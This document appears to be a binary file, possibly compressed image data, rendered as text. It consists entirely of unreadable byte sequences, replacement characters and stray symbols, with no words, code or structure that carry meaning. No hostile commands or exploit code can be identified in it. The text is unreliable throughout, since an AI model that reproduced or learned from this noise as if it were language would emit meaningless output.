�@��V��`Uק�G�=��2�P�l�GD�jk��g������1��bF�{��L����/�)@��p�GVd���E���DZ[����Mʏ/KZR�r)$~ԁϪ�u���T?���	��(�S�+`�nU��`�E��p�W{U˷|���
1�S��k��A�`����KKr�E���z+�}�'|3�8�`��!�豜������r����i��c-+�k�w������9[Tϋ?W�;�[3aZ ���!�L:�:4�����k�[Մ[%n���f-����a�y�Jo�l��*�y~	Q��{��Xu�4|X��K�b�"!���0z��L8Z������z�H��Ǿ諞՝��R�yk7�Q4���s�����d>KO#X'B�X����-P� _�#�r�E�U��M���J�`�b����)~Pܷ��m[doۿ�s,Swz���7:rÚ<X�k �z ����6PɔE,��K��c��%�,'ŷ��z�G���_�a�A���H��f\�h�C[l�Z����	�0�d�Ub����������Q`����di�����4��z��p��2���f�V�D�ɫ���@yw���m��Wb���#�Ė�5��l�/K��j[������b�-� �(�|���!�'K�p�N�o�t���<-���q5�;=	R�*�d+�S`}�	��Dϵ��c3���+������H��>�|�[X���;�5I�ʯ��E�y��=�]&�Q]��z�����:�j�!m�#m�q��q4� =���U�s͌�-f�����#S��>M��e�	��E��A(�oJ�1�9jw��`�zϟ���,�}K,h8��/S��.d�� �ٝ��������"��m��q�x���`�ѐ��T�����A��BF�]U�j�6-a�v슿gU��
T.�`;�	����x�IcQ	����+ L�A�v]�y�@�y�8�ݱU�H��p2�;7N�>���i��Rr������i����8��kk�w�����K����ƉM̪$�i���M�l�D-�t�}�����G��w�����-����f`N���\W���V�Or�]��I��8����� �u%)	�^ ���|#Я3!����~���Z���q���!��l�R�mk��~����⨋��::�B�(�tD�->��k��(��hMO�l�؀*�:=�1=H��$�=1����*����}�n����� �����!�	���EuWY�N����?�pwWẽ���Q����^��ʁ���Qxhk��Ŋ~8��u��YWQ"�I�	C��iڍ�����hA���S��d�
d ��:꥾|e⯿+ �K�A�G�	�P�~1�]���'���$���.��i�^�v���k�K�o5���(��9l*�������j-��,g���sͬ�i������O��A��Iw����&�2(}�I"�N
��edEr��A>U���-f���+�n���
�����v�d'-�+<�v7����7��ݰ�������nw�Od�I��QU��<�>����q�zk�~�=v����$��=d�
ɿ��N���5>�HM:+���{a�v�NEU�|*a����uj�� �25r�buw?��L����)8�Ol��Έ A�-O:����k�1�o�/a�� p*�W�}��LL�@��(K�����F$��?�	����a�x�pbE�`�G !�#"���I�Ab�(�!� �(�TXeH�7u�����O�A�]��_�J�p �C��Nttb���U+f̸2#D�#
���!!����C�AΖ*����C��]�y������_��&<�Iz�YO"b�;%KZ�	�MSx�1J�D�&]Z�g�#�U���a�	9O�}�u�mܜ6h����!B쒨�x�o!���P8Q�s���?��/q��w��	4x�gȑ�C^䨑�G�&��Ǎ��ʊ-Ӝ���?�&˩>�
30/2���2jq*����$���+1�!0�<�@Z"ǚ�?���La�@k��Fs�qG]�#��A�����Ǥ�T��.�(3�6S(6���fȐ�Iȵ��l6�^R�����I7�x�������Jn9���9����\H;y�3��h�e	1X��Z� �� I��S�G�dZ�����)=zuTRK�N�{�Ҋb�ԡ��l@3Ob����@H�|**x`�=�`�BW21Q!�����G ��+� d��Wp�w\r�� t�ŏ%u�E��v��OݑjōI'1��~���_����|Aӫ`��ܒ5/�ӡ�쭭L�CB3!5�lS8�2.:9���9�Dj�����@%:���nf���N�G�T���dHN���R���=����Րb%�֊[570\��5��D2�����8++���B��
����"щ2Z@�<�kj����o����̖�	_��Dh����mj��/������>f�͕��������t�c�R�N;����AJ���X;�E�]�_ }t����gւ���<E� �T�i��u'��5����x(��J��!*':с	&b�el����³�}�Y��Mt�K y��-�{ P�$ BBW���$�S���M���3	�$2��=s8��E�����Cc���d7��թdC	��T�@ŎP�9�1~����t��)�V�˔�����,�&h�󖤩�$�Pd�Cw�*DU��?��8HPqB;�>cłlBp�W4��<$�CJT��� e�b��G@Ҩ��I� ���Rti�]:�{����"o�Ȇ��!oNgB��N��OBp�p!�iC�A���Ne<�w&D�Q�xF$�'I�s�����K]>�z��" E��5����ǯ�WF	�UE�k̊V�?�OC�C�ſZ D�dg;��N�)ry�'�$�HC�fz�q$J&II2����?��9�&T��@���.���؛<�'��d6c�)Q;�Fg:���ʄ�.E�e�9�df䘵�O��(-䦇�iC��O"�ĊփgB���*T�)��A]��	GP�*d���3``C��U��@�m.��QT��U����M
YO�U7���P0鐚�t��MD�»jR����'/z�R�N�
�8������fHH*U`�	�'m�����2!C���fJ��
3565S1)E��v��k&;q @ #|���P>HH�H�U�j�u�BYa#�ح�Zku�{��u�b��=�kI��g]�0'@^�	�5�B�[���'T�^(jX�"�u+l��]����Ed[x�=���A@�ώ6��4-/�w��bq�:q-�N�ɄP>�j�Ab'f�����9ƺ�O*����*DUQC�H�U�p�E�x��?�]$'Y�Q���}�+ϸ�M����ԋS�nP��H`�B�~h�p�]�[�Ær��
�v��o�����?��:�� ~��� a�R�=�� }hD'�I��[[ڟ-��P �/yW��BԀ�5�ke�qU�u,T�m�Bئ%��XS"�PD�r	M�Z� Ԃ>��4��&��^�ey�iÙ�r�&�0��Wb��|Mr�u��C9�E뼺�������޼`�X���M�I=��,���3��4�
��x��1)id�X(�G�D@R۵.�eHoB�`�@�a�J���M+�+@�K���Y��e�ĮM~�DB
-J�"� l�4A
2��b��a���>��k�p��Q z������OV�_�����W�	�v��>{��봻,_�s��@�q�ng6fM,�����!��/�.�����������,�7�lo2�v��V:�!��|<(�.�=uk�WS!��b>&��(ֱ���At���ЍK��Nx.�m{��~�D����8��i�!�/����B��!���=G�� ��K�\���n�DW�Ѳ����z$�'�v��>P&sM;�z�=m�@�]��%��H�� �H;P7�Z,���;�X��J�>A��󶵣��=�{��0���D÷�{�E�C����<���7Ȼ'�	~��[������ފ
��
��4=cA6�+pE2L �#�=��=)4�!H-�r�|��OKX��O�A�����4DC.HC��胾������O؃0�>.����ۋ�)6�ӗ[	DVɏ�k��[���4�c�����-�:i뿯�������$
L3t��Z��h��s��Q�	\�
<㘙�=C<�
*aA�0y���.A$	��EE����� Y�z@��Z+�PU8��s	H8��!=HЃ�Q=?�X�L@L�2�!x�)\G]ӇO�-O��.H��� �Yh�-�A-}عO�-�0(H�CЇ9�9��**���=*(�*���û0D�8�+���U�C$���K��AҺ�h��ڲ������e�r�Q���(ST��[Ut	�;%{EY�â�4�[�@�Xz���
���tI��	ƶ�(;��Ad,"�����%3��F����CX	aH�	�1&��l�2P�*�@h8�#Cv<L$Ӈ0(�-�.�
��;��
��
��;�O�B<�>�ȟ�L��9�܇�d�}�H*xH?�*��r�9:��ċ��ʡ��RF\*ɾ8I��������ėd��I-�(��(�C&���1����I
T�p�6S��Y;YJ�;��3�3��E��J}�^,KJ�	z�J~;�JK��4|8��<�HK��M좮��"��S�Np����Hx��@P�<uDL���dLA����
��{��G��p�B9�C��j�98�Q���B�MلH:,����L͞�9*�ϱ��	�H�C����Ԯ�	˳�:���Z���ܿL�΀rD��؆�jƛ�N�,,�4�I�%�d@�\E�L�����XlJ����E�H��*���7e*�����ҏ�T�(����TM2s,<P��K��3�Kl�@��jL��s�1�PW�.?|G.ą
���$@�[�U��;��8�p>-��>���!M͌�٤C�R$EG��&rR�\�(=�)�+�@�l����/N� �S�t�l�j��4
�E�L���θ�ӄ�����@�������D��[�@ŷb+THU&�h	EƄXҊp�|��Xm��kW��5����-Л2����C&Ѓ3�k�h/�꒦W�ٴ
H?�B\؀;@�.�U]���L�%|���9��c��9t֞{Vh}�����)�ʮ�̈́�'D4ɯm���pU �b:5U��
����4K{ ���W�h[�a����z�{��|�N�	�Ӏe��*X�J��� �dXL�z ����&��ǓOSX��XP���T���-��ޒ
��?P�2�p�X�8�5��Y�m�^5���Y���\�L||��L|4��|���#�τ�Mև��XM"��B�Cg݇y�Z�(��"Pl[(��L��:�]��[����+]��[��/u����؆��/=	_�W�-E8e��x��N����,�%OYT�5<�|܂{(���U�ȴ̭��LI�5&A�"I�O�xA�0]M2�����ٵ��K@��J���v�9<��>H^�@ɬ a(5�8��M�� W�]'���"@�"���9��}�ޫ���$
��ծ�`?��\�9[��2��+�
�`��:��[�!��P��ղ���I8dOj��D��
\�x%h�W���0������Y�ӧD����X��%��MC�BAG{U�ύ]����}�4��H�c�\ã�0�p���x��/؂+��K@[f��F!~���0�ୀ[�U�<*���Y�z�
�|��,M�|ȟ��"%��Ҍ$c3㌼�\�6�M�X�8���=W��㼸��CWML?S���h_���C��D��J����8}d�IV��ϙ���Q\
�`���ת�(�F���e�WF����-ɜdiǓBgv�E?�=X�����f��+�|h%^�U�-TL�]|�b]E�7pX0������������ �ک�!��0��V�{6ec+�Aޤ9������&�-M� � �کa�g�۶�}h��(�;`���F�h��d���)�d�`�iM�`N��3鑰e�ȩ��͖&��В,�,��2�m�z�O�������@]<�9���^'�x��]2�:�$k�2�Q���}Lc��8�a[��߅WX��F������cMV��Q�́��9���c�~{덍k8Nh}1���Ҩ���\� �h_�y/������YiÆ��$�@�^�~ŠlT�쌖dJ�d��>��E��3�f�
��YI�DmP�	�U1�^���I�����%[
KPxT�뭖�=x*n��Q0n�Ã(�=a�0 �.�>��e��+���B.^|(C����-��F��2�3�C�3��}ȇ4
vk��D|T�VK�����k	�X�����Wh�Ώ�����?@����p���%���4\���>	)����l��)-�%����V-}���qDl�8�fzu������
��p 
aVS���6r%O��3�(�1�0��F�E��(��+��P�r/��s,��^���-6ͩ}�u����������s;G�`jĊXp,�_����މG������ҵ@��F�Ilx�t�DVlJ���J
M��� u����7����O(1E�ܓ&
���1�m���Ҟ�}-� ]�jv@:vdG�_�����.�S|�i���g��[ �&��& �[�[��n7���s����>�5߇�7�6�97�}x�}��z?�B6,���r	@
���0t���+eΠpι�X~�ĻXxK�N�Ol�Z�Q�x�w
<�;��W����A���dR/yOƻҢ����Gq����Zq���Y�z�	��AX�����h���*'��9؆D@X���]f�}w2:)�fO�>��@�~q��۾0h.P9�#:�;:17g��Q��B��߇ 0{g�C��8�C��{��E�����~�~<�� B�L�𡽅V{h�z7$`�߱���x�ǔ	T;��%̘.�W�&N�	��g�!v=Ta�7��.5�m�C��ҤI�D(��*�	�2E�4�G�M�Th j��m�d�A�*��/ G�)�=��p T��R��.�	w��"nLp�_�v#<,�0�̚7s���3�П}��u�FI]yA�?D6Z�nA��l�������7���A71�&�8^dBh�O#/��4�7dȧ0��P�n(L�!Z��g^�>�橘ϱ�P���|�ϑc��|�r��/~|�p��N�O�	�t B()� A:Y$�D�T�j�QJeF!A6�F2�� C��!�sIxO�4	PB�eVS%�S��e\�0�U!�Ua5ŁPK ��V���Q� n��
B�(�md�G�9�@���A��|�I����'�}��'��0(�w(��*:���RAX8���F�m��f�n�z�)��v�ȩ��3	�pF#��!E��w�\lg��w�y陗{����{��B!���`
���>�l��b�������c/:�@)�a`u
�O���A���G;�4cAUT�R
uSQR�K�T!D�P���P�\����x�QBb���o4'��p,�J���W^PϝwBF���)��{r�1A�;o�݊�3�=g�	B��3Fk-4��ذ������т�#��U[}5hRԪ\8�JӇ�ߝG�ex�e\�G����	7�Q-���G���B~�Qk�����H8;�����$nB7[�nc��8A��������A7S��Fa:#�����Q��p�P	�-F�pVM	9E���O�QN�A�9�$�ZNq������l��/G_��
�;�'/(&�
b=>�=S�3��,��@	%���������X4q�j�α�j�c?���B��2�
2`�zx��k��A�S�-�j�~��� ���@����q,|�H$G�Y�"�KS�6�}� 7��=R���u1Rݾ����K	�<Q0���IZaR������<���7�Jh���ahd�+�C�8����:�^�&�����@�� �g8���Ek���E���1␛�р�3 �&�Mr�PR��	B�3��0�'��P�C�xe8� P���D��ғ\��� ���'><ގ�� �`Q���
�8J�$1��Cn8�m@%#)ќ�R�� �(��I���'��Ŗ��p@4XA�l��(L+�'U��(Ů(��������� |l���ܩP�c��=�<3�כ��@Q@FOy&��93u��.uH#����"��G6�!�/��iMk�L�E���F�J�Q�^(C�F@|�#g���1P2�z��K\
�>�V����!�8f
�� ,ꌈa�CTZ�l� ���
ė�h�����A��"��+�*��d��w��)LJ�:��_!����4QbI=��Ѕ�E�v]��X&lv�z3$���.;(�)�m�D���o�G=.��@	��#E�C���>�6�q�r��]'�P8�w�+���	Rpj+�ЃV ����%x�_�m小X�bzpiՏP�(�S�E�q�*�*r��CVD "B���"I�����	90�{�#�h�U��Vv�0z>q3��bgb�%Mq����i���{a�YrKC���2Ŗ�.S�glk����� ���Ľ�eM��⊬�-[�h�PBpSI/���<Q��fA���h�4z ��W�=H=�?С�}n��:_��=堂��̶�5���O>H�Ba��T��(��쫃�ؼ:���
�B-�*B:�䴩8�"��%>1�R�$$51�P����;�,ab	6@E뻄}#��������K}Ȝ����b!C�+e��e�|�v�^f��Qu����$B*��y��
M�ě���}����e#���/�� Y�z�HE��<��['XV���)�8ƣ5��ҟ��ͥ�O3C:9�S��ڌ��c(l��
D�ш�Z� �|N��x-�(|��d�F�ݍ��%@`����7��yL�Ȯ1���vE�ʞ�?v񍱏���\�(�M�'$�c�������|3Jv��(��~�*�b)�3�C}[!�7�}o��#��ը���t�����Y���ؠCz��0��iO.Q��	*��#D����d0�n���B����"���·���m�X�CM�6QLn�{���i���i����FW:BB���G?��8K��-Jo��^�_������(��j'D^}�B�ݍg�]B�A��EPH=�n��e����B^���y�E,�k` "
H��(���C��@+�e^��B]A$��۠���E�X�P~ K\���������`�F�����o �M���-`�9�^��e�7�eX_�Q��Y[�9�6�N��M@�M�����$8���_-A��!�����=Ċ�>�� �/0L���,���M[`�@L��Q�Hebeda�u��!��d����).٘h�D��C�C�p� -֢-�!H�P^#��
0&���(>(B|��G!T�.���(�~�G��!ƑP\§d�Jp�E�^~�ChS~��P^�6�DK�D`?pSg�a`���AT�Z��a��Z�d>,�:�#B�I">�!ݐ,-� "ƘC$F�-�GJb�Q"۝�>ƶɣ�T�\��f�ToH I^F`������-��fp�H�����$PrrpG�"�����0"�����C u\�/��U�ه��Zec1�@���Ч�]Ȍ�8��:��#N \�c�=$�H��\R�^�%dC<�O?�#��Z�O$ZcZ-4&d.�B6�EHfP$fRfB`&ERG��G���E�#h��݁b\�P��MBi~�KB�`(`L��H
n�f���%�� �Q�og`�G�4A%>����S�t���AT��H�w|B�Y��/�G~�6���Q�5��XҞX��n�fn@k>o��o��|�$q��p�?�a"�b.&c>&d2�d2$Yā^&gj�fff|& ��G�آ��fܦ{�" �&T��~ޢ$Hʖe�A4S��hX� �D�P>���z���T�ADAp�*��{@�.|��~d�Xb��W�%�e�F��.
ҡa�N��_ch�.�fX&gVd`@��R�y
�&����rƚN��A�Ωv]pG B$�?4���R�)�D� �۰GV�0���y�zz����� �f��~�fa�Ed���.$g�i�Z�H b�N�jm*�ƪp'r����M
�>�)����C  ���uF��'$jX� ���2!��a�Xf�5.)6⪶n�p�ric��gLf��*e��Gr���+����4㬄w��ܩ�-X,�(�%�B*	�?,k.q�3��XEKR����Z�yb��N,�V��^,�fl6�>�ʝJAB�bk��hq�My���lY��\\�d�xf��V�5j,����,���ς�}�P�'��?TB��?� v6\�U/�}!lٍ�Tk�^�b�z�,؆�؎m� !� � ,  wW  � �	H����*\Ȱ�C��0<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��BW6s��ɳ�ϟ@�
J��ѣH�*�b�ͦN�J�J��իX�j��U�?�"�d5ص�ٳhӪݙoɒ)!�Ɲ��_o�Υ���/r�b軶�a�I�ό���A�L����5S���y	T��"Mz�]����^����_���L�6�p3��
���l��6ȅ_N\tl�K���<���	aW'�]!��S���M�Ќ�������&<��V�#6�õ�� ^� ?H�T&� 4��D4��#I8�P?,��(t �<8�E��C���sۅ��$,�u�L#�
8�3�72�i	�&�!5ވ�4;�(Wx�8F�`!��U3�dY��@�yeIaG$Eb�%B�&`����s������V�(g�1]�AV��F%�����aa(0`��:����h�Q�h
跓�*�У"�B?�>�*��2����b$d4~��<��?)�FJil�Pv��2ͱ�N�˒i�A�smUG	�v�me5C	h>��&�@�B��	$���7	,�A��	V�ǯy��)��s*�uQ��K=P)�u��ì>4�Øn$���������Oך_F��(h�A��2E�^�
�d{+���|�<�����|lоz׳Rr�,ED-��TW=uKfx�u	�~$Ŗ`�-��a��$v�KB���v�
�������OG�q�~X�b�W�ЯNXA_�����X��G.�J���q�kM���	iN��]�h� 	��騧���1#:��f�*�3d����;��F������F�,��!�&W���t�9i��f�%E(t������}Kl�mHМ�������l{�����v�R(d��7��G�vK�^%H�Z"< ��0�X�1y�W�t`�0B��@t1��P$���T���0R��gH �8v���b�9���u"��e�Y!�t�!�8'��Q!Jt�B������=;����E�i���.�x,02i B�Y��X��(��D�:��� �D�a>n5}�� �%�M�L�"7�	ȍ���7.F&d~���Y��%���� h@����6h�*��)��N0ý"����a
��?:1�AT�oN��	�IL�Tn�Ȥaƒ�Lڰ!��T�D�#1|G��̗�@"�A��)*"�v	!��%>�VȢ�3ȓ�e���yP�5��>U �_M��?ؐ�7B�"��?�>AZ�}���E/�;���kR&!��G�o�f��"�A����a	?�RN� �`�<,a�d�0�+D����P)J?��Ō�T��f2s�Vͪ�(����ps1���Y:��,���*�B2�&����&�@w����
�@�	�i�3xF�/��
Vl�!�����P�
����C"�>r�l��F-���
��(H1+��ϒ�HI@ڲ�@ 4��.��[�F`
��B/1��>��3���A��Xz9D� [Xj#�1��FU�ӪV��ݬR���a5��ӹ�tN��y��������Ò�1�cHl��Җ����:��j4�E�e��|��%��iC^�x�Ⱦ�_�xG˖�� 14<��A�C�%v��EK�?^r�$��@"�Z�vE��?ZP,��VЃ�� ƙ!N�#�0�JD���- l@	MqH�? L�����	�)�dr��Ȭ���67(���t�b�!9���hf�{���<o�`<Tx�z߇ѵ��p��1�x8zHS��v!�m��`�tA-�a7b���˒�GM�R� ś�,��'�I�6n5>��I�� d`���=y�<�� `Ƀ>b��� �C�S��WY �� �B�b�v������C�TW�M�rC�C�/�B�.��H�f��ږ�` ��"i�!$y���@�W��@ ��^����r���4�Em�[�ԫ��3�>�@�(�H�צX�EǱ���.c�6��	�Y���2��y� ȁ	0y
SV%�Xa���@0�j���9��ex�#J�VϺ���Luw{ �&�6}�V�U�A@�ĸ��	\.����r3G
��ov�V;��<�r�G|������a����i߶�ɧk]4i��[���!���20�k���o)�UT�S��� r��BȽB���X �����n�����7֓�|4s��}^�@�l���k������=zo��������qW���2��g�ȏ���ޓx����k��j�'R r"EIv�6�FyfAJ�'�'z�%rP<��P	�@d���
�{����k0!�6�6@-[�5|4xx�uUg|��|<�UϗL^�gv�0vGT+�T2A,��!<vGQ�&~�=�~�v,����p�4��ݣ���� �>�qay�Iox?!�Z��ZQ�@	��[��K&J6�{S�� �PA�
-��������
�Pep	�0L`J-@U`J1X��X�փʇ|ͷ����C��}_�1$* g �r�N `gAM8��[(%	1=w�ĸoy�4�(%�F=�g,��F�؈�i�qh����Q��%�H��q�w�b���H&e�Z��H!�0�� <�yy�xpJ[�@S@�EA:g{d�dy�L0�@��Hv	r ��8P��R�ؑgAa�u9�X�&y�(i�~�̧������^�NA�gT�M��&�͈O�ǌR�`���	%Z��*��A�ғ4�>ke��׍�x���yn�Z0�&cb�?6���Je�
8�L�
�P���XT�P�0�Ed�	d�sB�B��������'�L�鑐i")Cۇ=�0���3i 5�u�fd��n����fA`!<�I�	�WB9�x�����BɅ�Epg,J��
Y�#����WyqY�[	�����9��Y�Y�Ȇ�L�SvJx08��Pk`�`e��B��L�l0|�'d`0z��B�Q	�����)C�����Z��G ����əA�,)v�$��)�C�$M��e��^��ٌ�hq$�9�G)��I=�#x�W���Tyx�yx"'>ʹ�ל	�lx��>�y'�j�Y����e^P~��N ���B0�B��
k��:�8�9��ʑ'1��h�Av��ٟpJ�wDZ����_1�	��0ə��f�ࠉ" ��2���!���s**_:w	�3]H!�<#�O%J~'ʅatpM�<�F0:�
��SY��e�8�5Y;ڣ\�Q>H%u?vP0Dj����Xa[�{I��~�5�	��
����k�Ak   �d����'����p/���qZ�Rq�Y�z�sj_1�EhU�e�U�%*��:�¨D��J�N�;�1u�Z~a�����wt焝j��9i��Em �O	>�ʍ�Z�>j�@6�%�&{�aCb�#����??�b�I.&I���������zJ4�[�������Z�2�<���Z�6j*��z�Ka/��S��tU1dd�(�Z2y���zD�گ��g��*g;��]+����Ȱ�W4#*pE�#�J�C"�r�
�J�q�
Ū�e>,+��xmh�"���Zc��y���V����8 �[�)k���dp �♁k`�U%0�5y�e�RX{�Fq��ǵ����L���[U�A�(�V}k+E�b �HDT�D}�� �c���xG9���}�t'��F�댁!�HSkx�ٸ��=�;��a����q�?�
��k���{�\ab�
�`J����)Bk �����P	��l92�R+�VK���@��SǼ���
�����e��(��n������:��(;|��$=S9#�}����������)%K=���۱�+`�A�[c�:�q	�>0˹����9���U@��8 �
���8@�<��
���z�
f ��["#"L2)Ú�h�6����	�(��(�Uʪ�M��0�;B��D�2�;T�!Jlw�]!,L�! ��K�� �����[l�⇸���dؿ3��	1��U�$�ƫ�'0�\w��!��'xel�d�)�d��W )P	���&�������[�	���;1�<������oۃ��VtFʨ�б�ʥ��Z���C)!�\��U�|�X���<��L��~!�Z|����O�b�+Y
���[3�"��x.،j���2���,��K/�`����I�z��D����	��,B#SA*RgD� +�� ]�1A��F�mЕ��D8u�x��䖡ث��,v
2 �О� �؁]sZ�ށ[�8�"��%m����l�Kc,_,���̎��f,�A�}�G��-��P=�b?��AM�p�ph([ wx/�[0�<@8<��!z���#s���x�VLR"��KB@Sp��k�����[nݶk�â<�
�?�<�o���[ �} ���qK  ïVE���r�Ō�����ٓ�~�`�"碘M��L�a�Z	�G�k������H0V��	R^4���������d �켏:pۀ��##B��QP�8�P[�c�ѽ�E  �|׽��}Уl�����U�����ʶ��0�H��J^)���,�},a�[���m���;���W�K��'���=����1ڣ��]b���u�Q������V+�,��M�2��-�{����f�K�
r���U��<���0�h�fA޵�K��̓����r��d��:�Pޯ���* }:CY)�w7㡿�b��a�?�~�"Xә��oj	N����w�瞵�f|Q~>�~��gY!.㩗���]�
�QA-��{S����������u�8��V�ۍB�9\��-��$����׳����C�أ��Q���������[�Ǟőm�e,T2�lο��^Ơ����aS�v~���Z�nr��Q6 �x������k�C��`�"Da�ڭqe�e`k�)�� _�	�|zӽ),��yj�l�(nm�2�`7�L�����ɷ�O�r�3�Z�{W�(�*�Ҳ��R�F�.>�h��(>n����C�:����>�X��H������C��A	�����0���莑N��'T�3���X�x	��q)l��ߙ��9���x����)vZ��=�����_�y�o��k�S��B��2�?�=9��=�c����)Mғ�4�/Z�ˍю�
J$X��?�.dؐ���A�X�D�Z��$�=f,�#	�)Un���K�1_�Q�ҎL�0�h����O�A��	ֿZ��`J��2Ly8ѡ���V2b��1�)�~�PAU-?[h� ���[�q�Υ[��]�y����?�����F���uiD�p�Ƒ%O��X�� l����gϒ�T@�2eԒ
8���`�J�������q�<�g�*��sZ�o���7m���<������!.pYѢ�y���d�>=�����, F3	 �߿��&2	��L:�#�L)!+��&�6ypB
+|p��2t��U*��q���r�*&�`C+�������+��럱
+C�2��!D4rH"�4�H$�T�'�,����c,2'3���ƪ|2����'(';K�t���b����t�4ߤ�7���;�CN�耲�>�J����`P��;����a
Z���N�X�V��)y�O>�6��>�������S����@�DPV�Jj�#�pW^S�pɾ��f�@h9ʨď�p8Q�NRd#��0��������)���/(a��N�Uw]v�u�]x��E����� �L+}��M�0��/���@Sx�R��� L�����8/n�Ό��3;��Ct9?����ڠ�dBI� �i�{�QJk�t��~ڴ�zE��S�F�O"��C���W]5@�^���C���s��G�^���Wx��'p��<�P�D�����X�`�+���G�]����0��`����=�6�p�W�k�"�Ɋ{�R�|�x7��̫`��s.�쀌$��t�i��r�2f]�߂�8ЌD�9�QJ�]M�e얓�+<Ͱ�]v���_t����|��ZI5�U�6���{�	\�V�����[q�PW��W�����a)�xq٨���N��mV���&!�b';��#\$�<pe
N��Z�#�C �_=��A�0#�i�@SB�y���^g���� 3�amxCr.`���#C�ҵu���m�r!���FF����dP�	�� ��Q�.��3����1�<�ц��dSk���HB*SeO.f������V�RP��g5��O~�!O4�ntc)kPE���0E'�$�%@�-+��V�X��a�E�� A���@�
�JX�R�2"��TK������x�"J4]�RǦձN �\�����$���s��Jv�)��w!8�R�o ���� B5;���:!XBO��N�M=B��Ҏ�	�ώx̣��G��
��$!e��N��X8� �P2t�Yς�����jU�Z�$B\d�<l- �? �0a�+eiK]گ]��1�RO�IS߬�Ln��P�%f̘D���1�JSv���~�;l�����7��`�xܔ:��4O#�$k��CO��.RЧ~���~�SjY�L�HP~՚Aa���<��.A����	<�D%Ut�bE�-��h�ɚ!8 D�PR �(}iiM{Z�73U�`t�Zd55p�)e��s��j��
$�.���S5�zM@is����ʦq;yq9��@s��ի�)c%�;�
���G�n�ª�ѓ����shH�׫�5~~�e7<�a��-#"����(�n�Bdca�[��Y�#B�d0����R�!,�fX�lS�Z�����l��[��6�B�l��0S�3�q���b��8��TꝚ��=�'R�jP�Y�Cp�����4�ӆ剓e/c˼j�"�������񶥎n�Iz�;רqdjz��*_^����l d�m���J���HL��b�d'��)�$�0Bh������p�-}��yض��`l��#䦍��=��ż]�Ƃ�ch
���4�u������FǳS��Uڙ�@������-��Ao=Wuϡ��!�Έ����Ԯ��H^�_8�Jβ��%l�H��Y|�
,�@�(�fp����K �l�����*`Z�'��[@-�Vĭ��m\c��Z_�X7�b�vQD� ΅�ݩ5�;-RG����/�P��X
8^�]�t/��r��x�f���o��B� k_"|d�9���� ��zխ�	�L�W���a2�R)�U7S��NX%Z*�.����
[�0��[@�!�?�p�����\s��;M'���r��8�w���z(�&��c��<O@~⭳�k��"���˽e�K� ���F�9-~��Y�}�s�Q�φDN|��օ@��3Q:��46w�C�z����3�6�B<$Q���io,�	=��mz���pJF۠
x�E� i���󧿺���\�.�oL�1nS[8բ�;�ܸ�ءc
��ۍ�C��)���׸-��<����C�ϛ���AA������*����t�*ۻ=�������Q�)�=ʶ�C��R�o�H����H(�n�P�5H��0�q��,'���c� J��Q=�!�/h4@(@�|���?�7|Ä�<�9��
)�)p�(@�&��+��P�|�9��h)��8 D/�?@D��?���� 4<�8N�1�)1�8@)&̸V�8�踠��R i\A��5,2bӵ�B�������@���@�@tr�A6d6D���g�ATl�S3?
B��6���{)(��H��-@���(�/�X,?K-�= ���Gp�4��K`�R�9��3�C�<.��A�	5��+C�	< D�$�2hKh���$DP�}@�0���TBT��|�8I���\��[ɕD�pI B���D0�D��!���E9!�U��čl�����9g��[���<k2�S��2��I�œ)F�s�ëM��\�f���\6��=� >�x�j�F=���K��Aml���o
r�)�	s$8��P�۠��
�ҁ�X��R)�c�P�0��-p�-���K(H��4-Ȉ��'Ă��������0���A P�,/�MO�\ O�B���"�5�M�ą��M|����P�?�xN��-��&�ɹ��1�D/� ���7J� ǋ�+)�3�P��dJ��E*���"K9B�E��4A���a3F�LF�XƝ�	!8KВg���6����l�!	;8���4�6������H�p�	;8Q�6K�(T7��	8 Hp7��B��P��0`��
-E��) ��<���F�,0x�;�$@�Y��l�;��0�M0 Q�p�$�����0��9�>��7�3݀;x�0�'�*���䇁A+���ˈ>��)鿚lMl��ܘCEϞĩ<H����T�<�xO,��
�,9������]�_�� ��.(*P�<P�|�X��8/O�2��#�>��P�F��� ��㣚�����	�����tӠ�� �Ԉ ����6@���7�PDLh�PX�H��DRw})�M8� 
����
�� 4���0�-0B�3�
؀N��
��;��|� ���G��
0؈����8�}�S���@J�	3T+�N��Ό�]�����3y�J�-h
hb���T��!PuJ��J!�R�S�J`�����*]#Pd�լ�U��[u��U�c���Ձ�j�бVV�X)֐��nK��c�!�g͚h�4���]�� ��[���=P}� à2����}Wȝ%) �>�~����;�R�� c |��!9�,p��X�U|03�����;� $h�GD�%Ӈ�ޭS����!��RY�T�TC5KDT Tԛ<���٘*&g�Y�Y���L����̀�ڠU��J��J��O^\ZV(A�P�>����ʩ���칫���A������Q�([`5[��#QV����m�6��K��[��ہۂPP�-(<��x�lH&�
=F�'(,�VJH�*�\n)}h�Ă7@�����@�F��BlH��a"��;P�Y���E}�]
�A��;�0 S)�U/P*�#��!�3�)F�D�=����ޗm��^�3ʠ�^�UŌ���m���-_�ݼ����̈������d��F᱓�}��œ�e���Ʊ���`��6(�0�E`�P�02;@VmB	��f�cN�\F	��Tb4�z�!],9 �-�Tbq��lCάai��O(|h$�S}���� ��� +-CP��܇}�8�׋E�.�b2M]a���E�/}g|� �U���18*YTĨ���N�u�~^M�ΉԘ��#<��_���&����Y�ʈp�4Y�@9�0�D�@���QU��Hvߗ��<�L�4Ъ�_���:ؔ��� ������<ReV�a�6��nt[n��E��M0Q�����GL �r�Ѭ��y�*�@�i�f��0�B:�b}�cx��)�
�\|8:|P�4��/��;08�\0�/u�w�bc�7H�1��1��1X�0�}x�7�����P^��N�`YQ5�v�3��&Y?em��S,�CE��^�pmĠ�K��&i���E��Q�+��d -4BW���_Y���������ih ��J�i[�v��~�ӈfx[���䕝(«�?��Q��؂B�U 8]k � .�/�
�a��P�>�MAP��킌��>`N��{����7�b5X@�V��Yh�����>��@��Y /��!�ȶ����lބ��
